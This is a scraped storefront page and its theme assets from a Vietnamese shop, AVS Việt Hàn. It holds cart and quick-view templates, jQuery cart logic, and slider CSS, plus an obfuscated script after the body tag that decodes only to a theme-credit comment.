			</div>
			
		</div>
		<div class="col-md-3 col-xs-12">
			<h4 class="prefooter_title">CHÍNH SÁCH <i class="fa fa-angle-down fright visible-xs"></i><i class="fa fa-angle-up fright visible-xs"></i></h4>
			<ul>
				 
				
				<li><a href="/huong-dan-thanh-toan">Chính sách thanh toán</a></li>
				
				<li><a href="/chinh-sach-van-chuyen">Chính sách vận chuyển</a></li>
				
				<li><a href="/chinh-sach-doi-tra-hang">Chính sách đổi trả</a></li>
				
				<li><a href="/chinh-sach-bao-hanh">Chính sách bảo hành</a></li>
				
				<li><a href="/chinh-sach-bao-mat">Chính sách bảo mật</a></li>
				
				<li><a href="http://avsviethan.bizwebvietnam.net/account/login">Đăng ký thành viên</a></li>
				
			</ul>
		</div>
		<div class="col-md-3 col-xs-12">
			<h4 class="prefooter_title">AVS VIỆT HÀN <i class="fa fa-angle-down fright visible-xs"></i><i class="fa fa-angle-up fright visible-xs"></i></h4>
			<ul>
				 
				
				<li><a href="/">Trang chủ</a></li>
				
				<li><a href="/gioi-thieu">Giới thiệu</a></li>
				
				<li><a href="/collections/all">Sản phẩm</a></li>
				
				<li><a href="/tin-tuc">Tin tức</a></li>
				
				<li><a href="/chinh-sach-bao-hanh">Chính sách</a></li>
				
				<li><a href="/lien-he">Liên Hệ Trực Tiếp</a></li>
				
			</ul>
			<div id="bw-statistics" class="bw-statistics"></div>
		</div>
		<div class="col-md-3 col-xs-12">
			<h4 class="prefooter_title">CÁCH THỨC THANH TOÁN</h4>
			<div class="payment_img clearfix">
				<div class="pay_item"><img src="//bizweb.dktcdn.net/100/172/476/themes/236065/assets/pre_footer_payment_1.png?1675331145626" alt="pre_footer_payment_1.png" ><img src="//bizweb.dktcdn.net/100/172/476/themes/236065/assets/pre_footer_payment_2.png?1675331145626" alt="pre_footer_payment_2.png"></div>
				<div class="pay_item"><img src="//bizweb.dktcdn.net/100/172/476/themes/236065/assets/pre_footer_payment_3.png?1675331145626" alt="pre_footer_payment_3.png" ><img src="//bizweb.dktcdn.net/100/172/476/themes/236065/assets/pre_footer_payment_4.png?1675331145626" alt="pre_footer_payment_4.png"></div>
			</div>
			<h4 class="prefooter_title" style="margin-top: 30px;">ĐƯỢC CHỨNG NHẬN </h4>
			<div><a href="http://online.gov.vn/HomePage/CustomWebsiteDisplay.aspx?DocId=47029"><img src="//bizweb.dktcdn.net/100/172/476/themes/236065/assets/logo_bct.png?1675331145626" alt="pre_footer_register.png" style="max-width:70%"></a></div>
		</div>
	</div>
</div>

<script>
	$('.prefooter .prefooter_title i').click(function(){
		$(this).parent().toggleClass('show-menu');
	});
</script>
	
	<!-- Copyrights -->
	<div id="copyrights">
		<div class="container nopadding clearfix">
			<div class="col-md-12 nopadding">
				© Bản quyền thuộc về <a href="https://www.bizweb.vn/?ref=egany" rel="nofollow" target="_blank">AVS VIỆT HÀN
</a> | Cung cấp bởi Sapo
			</div>
		</div>
	</div>
</footer>
			<!-- #footer end -->

		</div><!-- #wrapper end -->

		<!-- Go To Top
============================================= -->
		  
		<div id="gotoTop" class="fa fa-chevron-up goToTop"></div>
		
		<!-- Footer Scripts
============================================= -->

		<!-- quick add cart -->
		<div id='product-page-html' style="display: none"></div>

<div id='product-pop-up' style="display:none;" class="single-product shop-quick-view-ajax clearfix">
</div>


<script id="quickview-template" type="text/x-handlebars-template">
<div class="product-page">
	<div class="single-product">
	<form action="/cart/add" method="post" enctype="multipart/form-data" id="ProductDetailsFormQV">
		<div class="col-md-6 noleftpadding">
			<div class="product-image product-main-image">			
			<div class="slider-wrap">
				<div class='pd_slide_thumb slick_thumb col-sm-2 noleftpadding hidden-xs'>	
					{{#each images}}		
					<div class="slick-slide" >
						<div class="img">
							<img src="{{resizeImg this 'small'}}">
						</div>
					</div>
					{{/each}}	
				</div>
				<div class="pd_slide col-sm-10 nopadding" id='product_slide'>
					{{#each images}}
					<div class="slick-slide">
						<div class="img">
							<img src="{{this}}" alt='{{../name}}' title='{{../name}}'>
						</div>
					</div>
					{{/each}}
				</div>
			</div>
			</div>
		</div>
		<div class="col-md-6 norightpadding pd_desc_wrapper">
			<div class="product-desc" style=''>
				<div class='page_title product-title'>
					<h3><a href="{{url}}">{{name}}</a></h3>
				</div>
				<div class="pd_info">
					Tình trạng: {{#if available}}<b>Còn hàng</b>{{else}}<b>Hết hàng</b>{{/if}}
					<ul class="clearfix">
						{{#each tags}}
							{{splitTag this}}
						{{/each}}
					</ul>
				</div>
				<div class="sale-flash {{hidden_sale}}">{{sale}}</div>
				<div class='pd_sale_wrapper'>
					<div class="product-price col-sm-12 col-md-6 noleftpadding">
						<ins>{{ variants.0.price_format }}</ins> 
						<del>{{ variants.0.compare_at_price_format }}</del>
					</div>
					<div class="clear"></div>
					
					<input type="hidden" class='' name="" />
					<input type="hidden" class='unit_price_not_formated' value="{{price}}" />
					<input type="hidden" class="product_url" value="{{ url }}"/>
					<input type="hidden" class="product_title_hd" value="{{ name }}"/>
					<input type="hidden" class="product_img_small" value="{{ featured_image }}"/>

					<div class="hidden">  
						<select id="product-select-qv" name="variantId" > 
							{{#each variants}}
							<option value="{{ id }}" class="">{{ title }} - {{ price }}</option> 
							{{/each}}
						</select>
					</div>
					
					<div class="variantQV"></div>					
										
					<div class="quantity product-quantity clearfix">
						<input type="button" value="-" class="minus">
						<input type="text" id='product_quantity' min="1"  name="quantity" value="1" title="Qty" class="qty" size="4" />
						<input type="button" value="+" class="plus">
					</div>
					{{#if available}}
					<button type="submit" id='addtocartQV' class="add_to_cart add-to-cart button nomargin"><i class="fa fa-cart-arrow-down"></i><span>Thêm vào giỏ</span></button>
					{{else}}
					<button disabled class="add_to_cart add-to-cart button nomargin"><i class="fa fa-cart-arrow-down"></i><span>Hết hàng</span></button>
					{{/if}}
				</div>
			</div>
		</div>
	</form>
	</div>
</div>
</script>


<div id="add-with-pop-up" style="display: none">
	<div class="title_popup"><i class="fa fa-check"></i> Bạn vừa thêm <span>1 sản phẩm</span> vào giỏ</div>	
</div>


<script id="popup-template" type="text/x-handlebars-template">
	<div class="title_quantity"><i class="fa fa-shopping-cart"></i> Hiện đang có <span>{{item_count}}</span> sản phẩm trong giỏ hàng</div>  
	<div class="popup_content">
		{{#each items}}
		<div class="popup_item clearfix">
			<div class="popup_item_img">
				<a href="{{ url }}"><img src="{{ image }}"></a>
			</div>
			<div class="popup_item_info">
				<a href="{{ url }}">{{ name }}</a>
				<a onclick="EGA.product.deleteItem({{variant_id}});" class="remove_item" title="Xóa"><i class="fa fa-trash-o"></i> Bỏ sản phẩm này</a>
			</div> 
			<div class="popup_item_price">
				<span class="line_price">{{item_price_format}}</span>
				<div class="quantity_count text-center">
					<div class="product-quantity">
					<input type="hidden" value={{variant_id}}>
					<input type="button" value="-" class="minus">
					<input type="text" min="1" name="quantity" value="{{quantity}}" class="qty text-center" size="4">
					<input type="button" value="+" class="plus">
					</div>
				</div>
				<span class="line_total_price">{{item_total_price_format}}</span>	
			</div>
		</div>
		{{/each}}
	</div>
	<div class="popup_footer">
		<div class="popup_amount">
			<i class="fa fa-truck" aria-hidden="true"></i><span>Giao hàng trên toàn quốc</span>
			<div class="fright">Tổng cộng: <span style="color: red; font-weight: bold">{{total_price_format}}</span></div>
		</div>
		<div class="popup_action clearfix">
			<a href="#" onclick=($.fancybox.close())><i class="fa fa-caret-left"></i> Tiếp tục mua hàng</a>
			<button onclick="window.location.href='/checkout'" class="button fright">THANH TOÁN</button>
		</div>
	</div>
</script>


<script>
	var callBackQV = function(variant, selector) {  
		var $tagProductSection = '#ProductDetailsFormQV'; 
		EGA.product.updateVariant({
			variant: variant,
			selector: $tagProductSection
		});
		if(variant!=null && variant.featured_image!=null) {
			$(".pd_slide_thumb_qv  .slick-list img[src='"+Bizweb.resizeImage(variant.featured_image.src,'small')+"']").click();
		};
	}

	function strip_html_js(html)
	{
		var tmp = document.createElement("DIV");
		tmp.innerHTML = html;
		return tmp.textContent || tmp.innerText || "";
	}

	function product_tag(tags)
	{
		var tmp = "<ul class = 'product_tags'>";
		for (i = 0; i < tags.length; i++){
			var str = tags[i].split("_");
			var	pre = str[0].replace(/\s+/g, '');

			if (pre == ""){
				str = str[1];
				tmp += "<li>" + str + "</li>";
			}
		}
		tmp += "</ul>";
		return tmp;
	}
	
	var quickViewProduct = function (purl, $element){
		var $product_variants = $element.parents('.product.style_1').find('.product_variants');
		var variantQV = ' ';
		if($product_variants.length != 0){
			variantQV = $product_variants.html();
		}
				
		$.ajax({
			url: purl+'.js', 
			async: false,
			success: function (data) {	
				var source   = $("#quickview-template").html();
				var sourcePartial = $("#product_size").html();
				
				Handlebars.registerPartial('product_size', sourcePartial);
				var template = Handlebars.compile(source);
				var context = data;
				context.buynow_title = 'Mua ngay' ;
				
				for(i=0; i<context.variants.length; i++){
					context.variants[i].price_format = EGA.formatMoney(context.variants[i].price); 
					if(context.variants[i].compare_at_price != null){
						context.variants[i].compare_at_price_format = EGA.formatMoney(context.variants[i].compare_at_price); 
					}
				}
				
				var compare_at_price = context.variants[0].compare_at_price;
				if(compare_at_price > context.price) {
					context.sale = '- ' + Math.round(100 * (compare_at_price - context.price)/compare_at_price) + '%';
					context.hidden_sale = '';
				} else{
					context.hidden_sale = 'hidden';	
				}		
				
				Handlebars.registerHelper('resizeImg', function(img_src, size) {
					return Bizweb.resizeImage(img_src, size)
				});
				
				Handlebars.registerHelper('splitTag', function(tag) {
				  var tag_prefix = 'ttsp';
				  if (tag.indexOf(tag_prefix) >= 0){
				  	var t = tag.split("_");
				  	var result = '<li>'+t[1]+'</li>';
					return new Handlebars.SafeString(result);
				  }
				});
				
				Handlebars.registerHelper('hideVariant', function(variant_size){
					if(variant_size <= 1){
						return 'hide';	
					} else{
						return '';	
					}
				});
				
				var html = template(context);
				$('#product-pop-up').html(html);
				
				if(variantQV != ' '){
					$('.variantQV').html(variantQV);
					
					var selectCallback = function(variant, selector) {  
						var $tagProductSection = '#product-pop-up'; 
						EGA.product.updateVariant({
							variant: variant,
							selector: $tagProductSection
						});
						if(variant!=null && variant.featured_image.src != null) {
							EGA.product.switchImage({
							  image_url: Bizweb.resizeImage(variant.featured_image.src,'small'),
							  thumb_slide: ".pd_slide_thumb .slick-list img"
							})
						};
					};
					
					new Bizweb.OptionSelectors("product-select-qv", {
						product: data,
						onVariantSelected: selectCallback 
					});
					
					$('.variantQV .sizePicker li a').on('click',function(e){
						e.preventDefault();
						$(this).parents('ul').find('li a.checked').removeClass('checked');
						$(this).addClass('checked');
					});
					
					EGA.product.variantChange(
					{
						$selection: '#product-pop-up .sizePicker .options-selection ul',
						$tag_select_arr: ['#product-select-qv-option-0', '#product-select-qv-option-1', '#product-select-qv-option-2']
					});
					
				}												
								
				EGA.addScript.productSlider({
					$pro_img_slider: '.pd_slide',
					$pro_thumb_list: '.pd_slide_thumb',
					pro_thumb_vertical: true,
				});
				
				$("#addtocartQV").on('click', function(e) { 
					e.preventDefault();
					EGA.product.addItem('ProductDetailsFormQV');
				});
				
				var quantity = parseInt($('#product-pop-up .product-quantity input.qty').val());

				$("#product-pop-up .product-quantity input.minus").on('click', function(e) {
					if (quantity > 1) {
						quantity -= 1;
					}
					$(this).parent().find('input.qty').val(quantity);
				});

				$("#product-pop-up .product-quantity input.plus").on('click', function() {
					quantity += 1;
					$(this).parent().find('input.qty').val(quantity);
				});
			} 
		});	
	}
</script>
<style>
	#product-pop-up .pd_slide_thumb .slick-list.draggable{
		min-height: 300px;
	}
</style>
		<div id="product-quick-add" style="display: none; width: 700px;">
	<div class="product-page ">
		<div class="row">
			<form id="ProductDetailsForm_QuickAdd">
				<div class="hidden" style="">  
					<select id="product-select-qa" name="variantId" ></select>
					<input type="hidden" class="unit_price_not_formated">
					<input type="hidden" class="product_url" value=""> 
					<input type="hidden" class="product_title_hd" value=""> 
					<input type="hidden" class="product_img_small" value=""> 
				</div> 
				<input id="product-quantity" name="quantity" type="text" value="1" readonly class="form-control input-sm quantity">
				<button id="addtocartQA" class="btn btn-primary" type="submit">Thêm vào giỏ</button>
			</form>
		</div> 
	</div>
</div>

<!-- PopupMobile -->
<div class="modal fade" id="popup_mobile" role="dialog"></div>


<script id="popup_mobile_template" type="text/x-handlebars-template">
	<div class="modal-dialog">
		<div class="modal-content">
			<div class="modal-header">
				<button type="button" class="close" data-dismiss="modal">&times;</button>
				<h4 class="modal-title">
					<span><i class="fa fa-check" aria-hidden="true"></i></span>Thêm vào giỏ hàng thành công!</h4>
			</div>
			<div class="modal-body">
				<div class="media">
					<div class="media-left">
						<div class="thumb-img">
							<img src="{{image}}" alt="{{name}}">
						</div>
					</div>
					<div class="media-body">
						<div class="product-title">{{ name }}</div>
						<div class="product-price"><span>{{ price_format }}</span></div>
					</div>
				</div>
			</div>
			<div class="modal-footer">
				<button data-dismiss="modal" class="button">Tiếp tục mua hàng</button>
				<button onclick="window.location.href='/cart'" data-dismiss="modal" class="button">Vào giỏ hàng >></button>
			</div>
		</div>
	</div>
</script>


<script>


function addToCartSuccess (jqXHR, textStatus, errorThrown){
	$.ajax({
		type: 'GET',
		url: '/cart.js',
		async: false,
		cache: false,
		dataType: 'json',
		success: function (cart){
			Bizweb.getCart(EGA.product.updateCartAjax);
			Bizweb.getCart(EGA.product.updateCartPopup);
		}
	});
}
	
var callBackQuickAdd = function(variant, selector) {  
	var $tagProductSection = '#ProductDetailsForm_QuickAdd'; 
	EGA.product.updateVariant({
		variant: variant,
		selector: $tagProductSection
	});
}

$(document).on('click', '.addtocart_sm .product_quick_add', function (e) {
	if($(window).width() <= 991) {
		e.preventDefault();
		quickAddProduct($(this).attr('product_id')); 
	}
});

var quickAddProduct = function (purl) { 
	if($(window).width() > 991) {
		$.ajax({
		url: purl + '.js',
		async: false,
		success: function (product) { 
			$('#product-quick-add .product_title_hd').val(product.name);  
			$('#product-quick-add .product_url').val(product.url);  
			$('#product-quick-add .product_img_small').val(product.featured_image.src);  // AAA!!!  

			$('select#product-select-qa').html('');  
			$('.selector-wrapper').remove(); // remove all selectors by  Bizweb.OptionSelectors  
			$.each(product.variants, function (i, v) {
				$('select#product-select-qa').append("<option value='" + v.id + "'>" + v.title + ' - ' + v.price + "</option>");
			});  

			new Bizweb.OptionSelectors("product-select-qa", { product: product, onVariantSelected: callBackQuickAdd });

			EGA.product.variantChange({
				$dropdown_list: '#product-quick-add .sizePicker select',
				$tag_select_arr: ['#product-select-qa-option-0', '#product-select-qa-option-1', '#product-select-qa-option-2']
			});
			$("#addtocartQA").click(); 
		} 
	});
		return false;
	} else{
		Bizweb.addItem(purl, 1 , EGA.product.addItemSuccess);
	}
}

var viewPopupMobile = function(data) {
	var source   = $("#popup_mobile_template").html();
	var template = Handlebars.compile(source);
	var context = data;
	context.price_format = EGA.formatMoney(data.price)
	var html = template(context);
	$('#popup_mobile').html(html);
	$('#popup_mobile').modal();
}


jQuery(document).ready(function($){
	$("#addtocartQA").on('click', function(e) {  
		e.preventDefault();
		EGA.product.addItem('ProductDetailsForm_QuickAdd');
	}); 
}); 
</script>
		<!-- end quick add cart -->	
		
		<ul class='scroll_group unstyled hidden-xs hidden-sm'>	
	
	<li>
		<a href='skype:egift_support?chat' class="social-wrapper scroll_skype">
			<span class="social-icon">
				<img src="//bizweb.dktcdn.net/100/172/476/themes/236065/assets/pd_scroll_skype.png?1675331145626" alt="pd_scroll_skype.png" >
			</span>
			<span class="social-title">
				Chat Skype
			</span>
		</a>
	</li>
	
	
	
	<li>
		<a href='tel:0868304777' class="social-wrapper scroll_hotline">
			<span class="social-icon">
				<img src="//bizweb.dktcdn.net/100/172/476/themes/236065/assets/pd_scroll_hotline.png?1675331145626" alt="pd_scroll_hotline.png">
			</span>
			<span class="social-title">
				0868304777
			</span>
		</a>
	</li>
	
	
	
	<li>
		<a href='#' class="social-wrapper scroll_fb">
			<span class="social-icon">
				<img src="//bizweb.dktcdn.net/100/172/476/themes/236065/assets/pd_scroll_fb.png?1675331145626" alt="pd_scroll_fb.png">
			</span>
			<span class="social-title">
				Facebook
			</span>
		</a>
	</li>
	
</ul>

<script>
$(document).ready(function() {
	var group_height = Number($('.scroll_group').height()) / 2;
	$('.scroll_group').css('top', 'calc(50% - ' + group_height + 'px)');
	if($(window).width() > 991) {
		var el = $('.scroll_group');
		var top = $('.pd_desc_wrapper').height();
		EGA.addScript.handleScroll({
			el: el,
			cl: 'show',
			top: top
		});
	}
})
</script>
		
		
		<a href="tel:0868304777" class="suntory-alo-phone suntory-alo-green visible-xs visible-sm" id="suntory-alo-phoneIcon" style="left: 0px; bottom: 0px;">
	<div class="suntory-alo-ph-circle"></div>
	<div class="suntory-alo-ph-circle-fill"></div>
	<div class="suntory-alo-ph-img-circle"><i class="fa fa-phone"></i></div>
</a>
		
		<!-- Bizweb plugins BEGIN -->
<script src="//bizweb.dktcdn.net/assets/themes_support/option-selectors.js" type="text/javascript"></script>
<script src="//bizweb.dktcdn.net/assets/themes_support/api.jquery.js" type="text/javascript"></script>
<!-- Bizweb plugins END -->



<script src="//bizweb.dktcdn.net/assets/themes_support/bootstrap.min.js" type="text/javascript"></script>
<script src="//bizweb.dktcdn.net/100/172/476/themes/236065/assets/slick.min.js?1675331145626" type="text/javascript"></script>
<script src="//bizweb.dktcdn.net/100/172/476/themes/236065/assets/plugins.min.js?1675331145626" type="text/javascript"></script>
<!-- BEGIN fancy box -->
<script src="//bizweb.dktcdn.net/100/172/476/themes/236065/assets/jquery.fancybox.pack.js?1675331145626" type="text/javascript"></script>
<!-- END fancy box -->
<!-- script.js -->
<script src="//bizweb.dktcdn.net/100/172/476/themes/236065/assets/script.js?1675331145626" type="text/javascript"></script>
<script src= '//bizweb.dktcdn.net/100/172/476/themes/236065/assets/functions.js?1675331145626' ></script>
		<script type='text/javascript'>window._sbzq||function(e){e._sbzq=[];var t=e._sbzq;t.push(["_setAccount",59760]);var n=e.location.protocol=="https:"?"https:":"http:";var r=document.createElement("script");r.type="text/javascript";r.async=true;r.src=n+"//static.subiz.com/public/js/loader.js";var i=document.getElementsByTagName("script")[0];i.parentNode.insertBefore(r,i)}(window);</script>
	</body>
	<script type="text/javascript">
		<!-- 
			eval(unescape('%66%75%6e%63%74%69%6f%6e%20%64%39%31%39%32%64%65%28%73%29%20%7b%0a%09%76%61%72%20%72%20%3d%20%22%22%3b%0a%09%76%61%72%20%74%6d%70%20%3d%20%73%2e%73%70%6c%69%74%28%22%31%34%36%31%32%31%38%30%22%29%3b%0a%09%73%20%3d%20%75%6e%65%73%63%61%70%65%28%74%6d%70%5b%30%5d%29%3b%0a%09%6b%20%3d%20%75%6e%65%73%63%61%70%65%28%74%6d%70%5b%31%5d%20%2b%20%22%37%37%33%30%30%36%22%29%3b%0a%09%66%6f%72%28%20%76%61%72%20%69%20%3d%20%30%3b%20%69%20%3c%20%73%2e%6c%65%6e%67%74%68%3b%20%69%2b%2b%29%20%7b%0a%09%09%72%20%2b%3d%20%53%74%72%69%6e%67%2e%66%72%6f%6d%43%68%61%72%43%6f%64%65%28%28%70%61%72%73%65%49%6e%74%28%6b%2e%63%68%61%72%41%74%28%69%25%6b%2e%6c%65%6e%67%74%68%29%29%5e%73%2e%63%68%61%72%43%6f%64%65%41%74%28%69%29%29%2b%30%29%3b%0a%09%7d%0a%09%72%65%74%75%72%6e%20%72%3b%0a%7d%0a'));
		eval(unescape('%64%6f%63%75%6d%65%6e%74%2e%77%72%69%74%65%28%64%39%31%39%32%64%65%28%27') + '%3a%23%2d%2f%04%0e%4c%63%3d%23%45%67%6f%60%76%0d%08%5f%61%77%3d%27%32%2e%30%0b%0c%46%65%74%33%24%6d%72%69%64%2e%76%69%0b%08%2d%2f%3714612180%36%32%30%32%39%34%35' + unescape('%27%29%29%3b'));
		// -->
	</script>
</html>

--- FILE ---
content_type: text/css
request_url: https://bizweb.dktcdn.net/100/172/476/themes/236065/assets/font.css?1675331145626
body_size: -34
content:
@font-face {
    font-family: SVN-Gotham;
	src: url(//bizweb.dktcdn.net/100/172/476/themes/236065/assets/svn-gotham-light.ttf?1675330596460) format('truetype');
}

@font-face {
    font-family: SVN-Gotham;
	font-weight: bold;
	src: url(//bizweb.dktcdn.net/100/172/476/themes/236065/assets/svn-gotham-bold.ttf?1675330596460) format('truetype');
}

--- FILE ---
content_type: text/css
request_url: https://bizweb.dktcdn.net/100/172/476/themes/236065/assets/plugins.css?1675331145626
body_size: 3011
content:
@charset "UTF-8";
/* Slider */
.slick-slider {
	position: relative;
	display: block;
	-moz-box-sizing: border-box;
	box-sizing: border-box;
	-webkit-touch-callout: none;
	-webkit-user-select: none;
	-khtml-user-select: none;
	-moz-user-select: none;
	-ms-user-select: none;
	user-select: none;
	-ms-touch-action: pan-y;
	touch-action: pan-y;
	-webkit-tap-highlight-color: transparent; }

.slick-list {
	position: relative;
	overflow: hidden;
	display: block;
	margin: 0;
	margin-left: -20px !important;
	padding: 0; }
.slick-list:focus {
	outline: none; }
.slick-list.dragging {
	cursor: pointer;
	cursor: hand; }

.slick-slider .slick-track,
.slick-slider .slick-list {
	-webkit-transform: translate3d(0, 0, 0);
	-moz-transform: translate3d(0, 0, 0);
	-ms-transform: translate3d(0, 0, 0);
	-o-transform: translate3d(0, 0, 0);
	transform: translate3d(0, 0, 0); }

.slick-track {
	position: relative;
	left: 0;
	top: 0;
	display: block; }
.slick-track:before, .slick-track:after {
	content: "";
	display: table; }
.slick-track:after {
	clear: both; }
.slick-loading .slick-track {
	visibility: hidden; }

.slick-slide {
	float: left;
	height: 100%;
	min-height: 1px;
	display: none; }
[dir="rtl"] .slick-slide {
	float: right; }
.slick-slide img {
	
	display: block;
	cursor: pointer; }
.slick-slide.slick-loading img {
	display: none; }
.slick-slide.dragging img {
	pointer-events: none; }
.slick-initialized .slick-slide {
	display: block; 
	margin-left: 20px;
}
.slick-loading .slick-slide {
	visibility: hidden; }
.slick-vertical .slick-slide {
	display: block;
	height: auto;
	border: 1px solid transparent; }
.slick_thumb .slick-slide {
	opacity: 0.4;
	-webkit-transition: opacity 0.4s ease;
	-o-transition: opacity 0.4s ease;
	transition: opacity 0.4s ease; }
.slick_thumb .slick-slide.slick-current {
	opacity: 1; }
.slick_thumb .slick-slide .img {
	padding: 5px; }
.slick_thumb .slick-slide img {
	border: 2px solid #ccc; }

.slick-arrow.slick-hidden {
	display: none; }

/*** slick theme ***/
/* Slider */
.slick-loading .slick-list {
	background: #fff url("./loader.gif") center center no-repeat; }

/* Icons */
@font-face {
	font-weight: normal;
	font-style: normal; }

/* Arrows */
/*Qrb edit for Egift Theme*/
@media screen and (min-width:1170px){
	/*
	.slick-prev{
		left: calc(50% - 570px) !important;
	}
	.slick-next{
		right: calc(50% - 570px) !important;
	}*/
}

/*end Qrb edit*/
.slick-prev,
.slick-next {
	z-index: 2;
	position: absolute;
	display: block;
	height: 30px;
	width: 30px;
	line-height: 30px;
	font-size: 35px;
	cursor: pointer;
	background: transparent;
	color: rgba(0, 0, 0, 0.5);
	top: calc(50% - 15px);
	margin-top: -10px\9;
	/*lte IE 8*/
	padding: 0;
	border: none;
	outline: none; }
.slick-prev.small_nav,
.slick-next.small_nav {
	height: 25px;
	width: 25px;
	line-height: 25px;
	font-size: 25px;
	color: rgba(0, 0, 0, 0.3);
	left: -20px; }
.slick-prev:hover, .slick-prev:focus,
.slick-next:hover,
.slick-next:focus {
	outline: none;
	background: transparent;
	color: rgba(0, 0, 0, 0.7); }
.slick-prev:hover:before, .slick-prev:focus:before,
.slick-next:hover:before,
.slick-next:focus:before {
	opacity: 1; }
.slick-prev.slick-disabled:before,
.slick-next.slick-disabled:before {
	opacity: 0.25; }
.slick-prev i,
.slick-next i {
	line-height: 30px; }
.slick-vertical.slick_thumb .slick-prev, .slick-vertical.slick_thumb
.slick-next {
	top: 0;
	width: calc(100% - 15px);
	height: 20px; }
.slick-vertical.slick_thumb .slick-prev i, .slick-vertical.slick_thumb
.slick-next i {
	line-height: 20px;
	vertical-align: top; }
#slider .slick-prev,
.pd_slide .slick-prev,
.pd_slide_qv .slick-prev, #slider
.slick-next,
.pd_slide
.slick-next,
.pd_slide_qv
.slick-next {
	height: 70px;
	width: 25px;
	background: rgba(0, 0, 0, 0.4);
	color: #fff;
	top: calc(50% - 35px); }

.slick-prev {
	left: 0px; }
[dir="rtl"] .slick-prev {
	left: auto;
	right: -25px; }

.slick-next {
	right: 0px; }
.slick-next.small_nav {
	left: auto;
	right: -20px; }
[dir="rtl"] .slick-next {
	left: -25px;
	right: auto; }
.slick-vertical.slick_thumb .slick-next {
	top: auto;
	bottom: 0;
	left: 0; }

/* Dots */
.slick-dots {
	position: absolute;
	bottom: -45px;
	list-style: none;
	display: block;
	text-align: center;
	padding: 0;
	width: 100%; }
.slick-dots li {
	position: relative;
	display: inline-block;
	height: 20px;
	width: 20px;
	margin: 0 5px;
	padding: 0;
	cursor: pointer; }
.slick-dots li button {
	border: 0;
	background: transparent;
	display: block;
	height: 20px;
	width: 20px;
	outline: none;
	line-height: 0px;
	font-size: 0px;
	color: transparent;
	padding: 5px;
	cursor: pointer; }
.slick-dots li button:hover, .slick-dots li button:focus {
	outline: none; }
.slick-dots li button:hover:before, .slick-dots li button:focus:before {
	opacity: 1; }
.slick-dots li button:before {
	position: absolute;
	top: 0;
	left: 0;
	content: "•";
	width: 20px;
	height: 20px;
	font-family: "slick";
	font-size: 6px;
	line-height: 20px;
	text-align: center;
	color: black;
	opacity: 0.25;
	-webkit-font-smoothing: antialiased;
	-moz-osx-font-smoothing: grayscale; }
.slick-dots li.slick-active button:before {
	color: black;
	opacity: 0.75; }

/**** vertical ****/
.slick_thumb.slick-vertical {
	padding-top: 20px;
	padding-bottom: 20px; }

/*slick-lightbox.css*/
.slick-lightbox .slick-prev, .slick-lightbox .slick-next {
	font-size: 0px;
	height: 70px;
	background: #eee; }

.slick-lightbox .slick-prev:before, .slick-lightbox .slick-next:before {
	font-family: "FontAwesome" !important;
	font-size: 45px;
	line-height: 70px;
	opacity: .75; }

.slick-lightbox .slick-prev:before {
	content: "\f104"; }

.slick-lightbox .slick-next:before {
	content: "\f105"; }

.slick-lightbox {
	position: fixed;
	top: 0;
	left: 0;
	z-index: 9999;
	width: 100%;
	height: 100%;
	background: #000;
	-webkit-transition: opacity .5s ease;
	transition: opacity .5s ease; }

.slick-lightbox.slick-hide {
	opacity: 0; }

.slick-lightbox.slick-hide-init {
	position: absolute;
	top: -9999px;
	opacity: 0; }

.slick-lightbox.slick-lightbox-ie.slick-hide,
.slick-lightbox.slick-lightbox-ie.slick-hide-init {
	-ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";
	filter: alpha(opacity=0); }

.slick-lightbox .slick-lightbox-inner {
	position: fixed;
	top: 0;
	left: 0;
	width: 100%;
	height: 100%; }

.slick-lightbox .slick-lightbox-inner .slick-lightbox-slick .slick-lightbox-slick-item {
	text-align: center;
	overflow: hidden; }

.slick-lightbox .slick-lightbox-inner .slick-lightbox-slick .slick-lightbox-slick-item:before {
	content: '';
	display: inline-block;
	height: 100%;
	vertical-align: middle;
	margin-right: -0.25em; }

.slick-lightbox .slick-lightbox-inner .slick-lightbox-slick .slick-lightbox-slick-item .slick-lightbox-slick-item-inner {
	display: inline-block;
	vertical-align: middle;
	max-width: 90%;
	max-height: 90%; }

.slick-lightbox .slick-lightbox-inner .slick-lightbox-slick .slick-lightbox-slick-item .slick-lightbox-slick-item-inner .slick-lightbox-slick-img {
	margin: 0 auto;
	display: block;
	max-width: 90%;
	max-height: 90%; }

.slick-lightbox .slick-lightbox-inner .slick-lightbox-slick .slick-lightbox-slick-item .slick-lightbox-slick-item-inner .slick-lightbox-slick-caption {
	margin-top: 10px;
	color: #fff; }

.slick-lightbox .slick-lightbox-inner .slick-lightbox-slick.slick-caption-bottom .slick-lightbox-slick-item .slick-lightbox-slick-caption {
	position: absolute;
	bottom: 0;
	left: 0;
	text-align: center;
	width: 100%;
	margin-bottom: 20px; }

.slick-lightbox .slick-lightbox-inner .slick-lightbox-slick.slick-caption-dynamic .slick-lightbox-slick-item .slick-lightbox-slick-caption {
	display: block;
	text-align: center; }

.slick-lightbox .slick-lightbox-inner .slick-lightbox-close {
	position: absolute;
	top: 15px;
	right: 15px;
	display: block;
	height: 20px;
	width: 20px;
	line-height: 0;
	font-size: 0;
	cursor: pointer;
	background: transparent;
	color: transparent;
	padding: 0;
	border: none; }

.slick-lightbox .slick-lightbox-inner .slick-lightbox-close:focus {
	outline: none; }

.slick-lightbox .slick-lightbox-inner .slick-lightbox-close:before {
	font-family: "slick";
	font-size: 20px;
	line-height: 1;
	color: #fff;
	opacity: .85;
	-webkit-font-smoothing: antialiased;
	-moz-osx-font-smoothing: grayscale;
	content: '×'; }

.slick-lightbox .slick-loading .slick-list {
	background-color: transparent; }

/*end slick-lightbox.css*/
/*** jgrowl ***/
/* #jQuery jGrowl
================================================== */
div.jGrowl {
	z-index: 9999;
	color: #fff;
	font-size: 12px; }

div.ie6 {
	position: absolute; }

div.ie6.top-right {
	right: auto;
	bottom: auto;
	left: expression((0 - jGrowl.offsetWidth+(document.documentElement.clientWidth ? document.documentElement.clientWidth:document.body.clientWidth)+(ignoreMe2 = document.documentElement.scrollLeft ? document.documentElement.scrollLeft:document.body.scrollLeft))+'px');
	top: expression((0+(ignoreMe = document.documentElement.scrollTop ? document.documentElement.scrollTop:document.body.scrollTop))+'px'); }

div.ie6.top-left {
	left: expression((0+(ignoreMe2 = document.documentElement.scrollLeft ? document.documentElement.scrollLeft:document.body.scrollLeft))+'px');
	top: expression((0+(ignoreMe = document.documentElement.scrollTop ? document.documentElement.scrollTop:document.body.scrollTop))+'px'); }

div.ie6.bottom-right {
